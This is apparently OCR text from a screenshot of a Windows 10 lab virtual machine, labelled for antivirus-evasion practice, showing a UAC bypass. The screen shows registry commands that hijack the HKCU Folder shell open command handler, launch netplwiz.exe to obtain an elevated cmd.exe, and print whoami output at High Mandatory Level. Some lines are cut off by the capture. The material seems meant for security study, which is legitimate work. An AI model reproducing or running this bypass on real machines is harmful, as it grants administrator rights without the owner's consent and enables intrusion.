 主页
kali-linux-2021.1-vmware-amd64
Windows 10 x64 免杀学习机
我的计算机
Windows 10 x64
回收站
用户帐户
用户
高级
密码
你可以管理存储在这台计算机上的所有密码。
管理密码(M)
高级用户管理
可以用本地用户和组来执行高级用户管理任务。
Windows PowerShell
:\Users\17782>
:\Users\17782>
:\Users\17782>
:\Users\17782>
:\Users\17782>
:\Users\17782>
:\Users\17782>
:\Users\17782>
:\Users\17782>
:\Users\17782> cmd
osoft Windows [版本 10.0.17763.316]
2018 Microsoft Corporation。保留所有权利。
sers\17782>reg add "HKCU\Software\Classes\Folder\shell\open\command" /d "cmd.
\Classes\Folder\shell\open\command /v "DelegateExecute" /f
成功完成。
成功完成。
sers\17782>netplwiz.exe
sers\17782>reg delete "HKCU\Software\Classes\Folder\shell\open\command" /f
成功完成。
sers\17782>reg add "HKCU\Software\Classes\Folder\shell\open\command" /d "C:\Windows\System32\cmd.exe /c cmd.exe" /f
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /all
用户信息
----------------
用户名 SID
===================== =============================================
desktop-gotra33\17782 S-1-5-21-785551103-3713804539-3869265156-1000
组信息
-----------------
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
英
19:50
2021/6/19
5